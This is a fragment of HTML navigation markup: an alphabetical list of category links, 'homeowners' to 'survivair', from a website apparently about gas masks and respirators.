	<li class="cat-item cat-item-3137"><a href="https://gasmaskrespirator.com/category/homeowners/" >homeowners</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://gasmaskrespirator.com/category/homicide/" >homicide</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://gasmaskrespirator.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://gasmaskrespirator.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://gasmaskrespirator.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://gasmaskrespirator.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://gasmaskrespirator.com/category/hunk/" >hunk</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://gasmaskrespirator.com/category/iecac/" >iecac</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://gasmaskrespirator.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://gasmaskrespirator.com/category/included/" >included</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://gasmaskrespirator.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://gasmaskrespirator.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://gasmaskrespirator.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://gasmaskrespirator.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://gasmaskrespirator.com/category/interspiro/" >interspiro</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://gasmaskrespirator.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://gasmaskrespirator.com/category/iraqi/" >iraqi</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://gasmaskrespirator.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://gasmaskrespirator.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://gasmaskrespirator.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://gasmaskrespirator.com/category/jacobi/" >jacobi</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://gasmaskrespirator.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://gasmaskrespirator.com/category/kalifat/" >kalifat</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://gasmaskrespirator.com/category/karens/" >karens</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://gasmaskrespirator.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://gasmaskrespirator.com/category/kemira/" >kemira</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://gasmaskrespirator.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://gasmaskrespirator.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://gasmaskrespirator.com/category/kyng/" >kyng</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://gasmaskrespirator.com/category/lakyrik/" >lakyrik</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://gasmaskrespirator.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://gasmaskrespirator.com/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://gasmaskrespirator.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://gasmaskrespirator.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://gasmaskrespirator.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://gasmaskrespirator.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gasmaskrespirator.com/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://gasmaskrespirator.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://gasmaskrespirator.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://gasmaskrespirator.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://gasmaskrespirator.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://gasmaskrespirator.com/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://gasmaskrespirator.com/category/lung/" >lung</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://gasmaskrespirator.com/category/m-15/" >m-15</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://gasmaskrespirator.com/category/m-40/" >m-40</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://gasmaskrespirator.com/category/m-53/" >m-53</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://gasmaskrespirator.com/category/m-95/" >m-95</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://gasmaskrespirator.com/category/m1039/" >m1039</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://gasmaskrespirator.com/category/m1917/" >m1917</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://gasmaskrespirator.com/category/m1918/" >m1918</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gasmaskrespirator.com/category/m1a1/" >m1a1</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://gasmaskrespirator.com/category/m2a1/" >m2a1</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://gasmaskrespirator.com/category/m2c2/" >m2c2</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://gasmaskrespirator.com/category/m3c2/" >m3c2</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://gasmaskrespirator.com/category/m40a1/" >m40a1</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://gasmaskrespirator.com/category/m9a1/" >m9a1</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://gasmaskrespirator.com/category/mace/" >mace</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://gasmaskrespirator.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://gasmaskrespirator.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://gasmaskrespirator.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://gasmaskrespirator.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://gasmaskrespirator.com/category/malaria/" >malaria</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://gasmaskrespirator.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://gasmaskrespirator.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://gasmaskrespirator.com/category/mascara/" >mascara</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://gasmaskrespirator.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://gasmaskrespirator.com/category/masknewmsa/" >masknewmsa</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://gasmaskrespirator.com/category/maskrespirator/" >maskrespirator</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gasmaskrespirator.com/category/maskriot/" >maskriot</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://gasmaskrespirator.com/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://gasmaskrespirator.com/category/mastel/" >mastel</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://gasmaskrespirator.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://gasmaskrespirator.com/category/mcu-2/" >mcu-2</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://gasmaskrespirator.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://gasmaskrespirator.com/category/meduim/" >meduim</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://gasmaskrespirator.com/category/mestel/" >mestel</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://gasmaskrespirator.com/category/micronel/" >micronel</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://gasmaskrespirator.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://gasmaskrespirator.com/category/mil-spec/" >mil-spec</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://gasmaskrespirator.com/category/militairy/" >militairy</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://gasmaskrespirator.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://gasmaskrespirator.com/category/military-grade/" >military-grade</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://gasmaskrespirator.com/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gasmaskrespirator.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://gasmaskrespirator.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://gasmaskrespirator.com/category/mirasafety/" >mirasafety</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://gasmaskrespirator.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://gasmaskrespirator.com/category/mmm6100-3m/" >mmm6100-3m</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://gasmaskrespirator.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://gasmaskrespirator.com/category/moldex/" >moldex</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://gasmaskrespirator.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://gasmaskrespirator.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://gasmaskrespirator.com/category/msa10051286/" >msa10051286</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://gasmaskrespirator.com/category/mscara/" >mscara</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://gasmaskrespirator.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://gasmaskrespirator.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://gasmaskrespirator.com/category/multi-gas/" >multi-gas</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://gasmaskrespirator.com/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://gasmaskrespirator.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://gasmaskrespirator.com/category/multigas/" >multigas</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gasmaskrespirator.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://gasmaskrespirator.com/category/nacken-respirator-gummi-smellbag-system/" >nacken-respirator-gummi-smellbag-system</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://gasmaskrespirator.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://gasmaskrespirator.com/category/nasum/" >nasum</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://gasmaskrespirator.com/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://gasmaskrespirator.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://gasmaskrespirator.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://gasmaskrespirator.com/category/nb-100/" >nb-100</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://gasmaskrespirator.com/category/nbc-77/" >nbc-77</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://gasmaskrespirator.com/category/neck-respirator-rubber-smellbag-system/" >neck-respirator-rubber-smellbag-system</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://gasmaskrespirator.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://gasmaskrespirator.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://gasmaskrespirator.com/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://gasmaskrespirator.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://gasmaskrespirator.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://gasmaskrespirator.com/category/newithopen/" >newithopen</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://gasmaskrespirator.com/category/nightfighter/" >nightfighter</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://gasmaskrespirator.com/category/nitrogen/" >nitrogen</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://gasmaskrespirator.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://gasmaskrespirator.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://gasmaskrespirator.com/category/of-10/" >of-10</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://gasmaskrespirator.com/category/om-2020/" >om-2020</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://gasmaskrespirator.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://gasmaskrespirator.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gasmaskrespirator.com/category/operational/" >operational</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://gasmaskrespirator.com/category/optimair/" >optimair</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://gasmaskrespirator.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://gasmaskrespirator.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://gasmaskrespirator.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://gasmaskrespirator.com/category/ovacik/" >ovacik</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://gasmaskrespirator.com/category/ovagp/" >ovagp</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://gasmaskrespirator.com/category/p100/" >p100</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://gasmaskrespirator.com/category/p1oo/" >p1oo</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gasmaskrespirator.com/category/p1oomulti/" >p1oomulti</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://gasmaskrespirator.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://gasmaskrespirator.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://gasmaskrespirator.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://gasmaskrespirator.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://gasmaskrespirator.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://gasmaskrespirator.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://gasmaskrespirator.com/category/pairs100pcs/" >pairs100pcs</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://gasmaskrespirator.com/category/pandemic/" >pandemic</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://gasmaskrespirator.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://gasmaskrespirator.com/category/papr/" >papr</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://gasmaskrespirator.com/category/parcil/" >parcil</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://gasmaskrespirator.com/category/particulat/" >particulat</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://gasmaskrespirator.com/category/particulate/" >particulate</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://gasmaskrespirator.com/category/pd-100/" >pd-100</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://gasmaskrespirator.com/category/pd-101/" >pd-101</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://gasmaskrespirator.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://gasmaskrespirator.com/category/perbedaan/" >perbedaan</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://gasmaskrespirator.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://gasmaskrespirator.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://gasmaskrespirator.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://gasmaskrespirator.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://gasmaskrespirator.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://gasmaskrespirator.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://gasmaskrespirator.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://gasmaskrespirator.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://gasmaskrespirator.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://gasmaskrespirator.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://gasmaskrespirator.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://gasmaskrespirator.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://gasmaskrespirator.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://gasmaskrespirator.com/category/pr-482/" >pr-482</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://gasmaskrespirator.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://gasmaskrespirator.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://gasmaskrespirator.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://gasmaskrespirator.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://gasmaskrespirator.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://gasmaskrespirator.com/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://gasmaskrespirator.com/category/preppers/" >preppers</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://gasmaskrespirator.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://gasmaskrespirator.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://gasmaskrespirator.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://gasmaskrespirator.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://gasmaskrespirator.com/category/promask/" >promask</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://gasmaskrespirator.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://gasmaskrespirator.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://gasmaskrespirator.com/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://gasmaskrespirator.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gasmaskrespirator.com/category/quantity/" >quantity</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://gasmaskrespirator.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://gasmaskrespirator.com/category/racal/" >racal</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://gasmaskrespirator.com/category/racial/" >racial</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://gasmaskrespirator.com/category/rara/" >rara</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gasmaskrespirator.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://gasmaskrespirator.com/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://gasmaskrespirator.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://gasmaskrespirator.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://gasmaskrespirator.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://gasmaskrespirator.com/category/recorded/" >recorded</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://gasmaskrespirator.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://gasmaskrespirator.com/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://gasmaskrespirator.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://gasmaskrespirator.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://gasmaskrespirator.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://gasmaskrespirator.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://gasmaskrespirator.com/category/resinsafety/" >resinsafety</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://gasmaskrespirator.com/category/respirator/" >respirator</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://gasmaskrespirator.com/category/respirators/" >respirators</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://gasmaskrespirator.com/category/respiratory/" >respiratory</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://gasmaskrespirator.com/category/responder/" >responder</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://gasmaskrespirator.com/category/reusable/" >reusable</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://gasmaskrespirator.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://gasmaskrespirator.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://gasmaskrespirator.com/category/riot/" >riot</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://gasmaskrespirator.com/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://gasmaskrespirator.com/category/rrpas/" >rrpas</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://gasmaskrespirator.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://gasmaskrespirator.com/category/rubberized/" >rubberized</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://gasmaskrespirator.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://gasmaskrespirator.com/category/safeguardian/" >safeguardian</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://gasmaskrespirator.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gasmaskrespirator.com/category/safetytech/" >safetytech</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://gasmaskrespirator.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://gasmaskrespirator.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://gasmaskrespirator.com/category/savox/" >savox</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://gasmaskrespirator.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://gasmaskrespirator.com/category/scot/" >scot</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gasmaskrespirator.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://gasmaskrespirator.com/category/scott-o-vista/" >scott-o-vista-</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://gasmaskrespirator.com/category/scottsea/" >scottsea</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://gasmaskrespirator.com/category/scottsea-se400/" >scottsea-se400</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://gasmaskrespirator.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://gasmaskrespirator.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://gasmaskrespirator.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://gasmaskrespirator.com/category/sekur/" >sekur</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://gasmaskrespirator.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://gasmaskrespirator.com/category/self-priming/" >self-priming</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://gasmaskrespirator.com/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://gasmaskrespirator.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://gasmaskrespirator.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://gasmaskrespirator.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://gasmaskrespirator.com/category/sewerin/" >sewerin</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://gasmaskrespirator.com/category/sf10/" >sf10</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://gasmaskrespirator.com/category/sge150/" >sge150</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://gasmaskrespirator.com/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://gasmaskrespirator.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://gasmaskrespirator.com/category/shigematsu/" >shigematsu</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://gasmaskrespirator.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://gasmaskrespirator.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://gasmaskrespirator.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://gasmaskrespirator.com/category/siebe/" >siebe</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://gasmaskrespirator.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://gasmaskrespirator.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://gasmaskrespirator.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://gasmaskrespirator.com/category/skills/" >skills</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://gasmaskrespirator.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://gasmaskrespirator.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://gasmaskrespirator.com/category/smell/" >smell</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://gasmaskrespirator.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://gasmaskrespirator.com/category/soldersmoke/" >soldersmoke</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://gasmaskrespirator.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://gasmaskrespirator.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://gasmaskrespirator.com/category/sondays/" >sondays</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://gasmaskrespirator.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://gasmaskrespirator.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://gasmaskrespirator.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://gasmaskrespirator.com/category/speedglas/" >speedglas</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gasmaskrespirator.com/category/sperian/" >sperian</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://gasmaskrespirator.com/category/spokesman/" >spokesman</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://gasmaskrespirator.com/category/spokesperson/" >spokesperson</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://gasmaskrespirator.com/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://gasmaskrespirator.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://gasmaskrespirator.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://gasmaskrespirator.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://gasmaskrespirator.com/category/storing/" >storing</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://gasmaskrespirator.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-490 current-cat"><a href="https://gasmaskrespirator.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://gasmaskrespirator.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://gasmaskrespirator.com/category/sundstrom/" >sundstrom</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://gasmaskrespirator.com/category/supergum/" >supergum</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://gasmaskrespirator.com/category/supplied/" >supplied</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://gasmaskrespirator.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://gasmaskrespirator.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gasmaskrespirator.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://gasmaskrespirator.com/category/surroundead/" >surroundead</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://gasmaskrespirator.com/category/survivair/" >survivair</a>
</li>
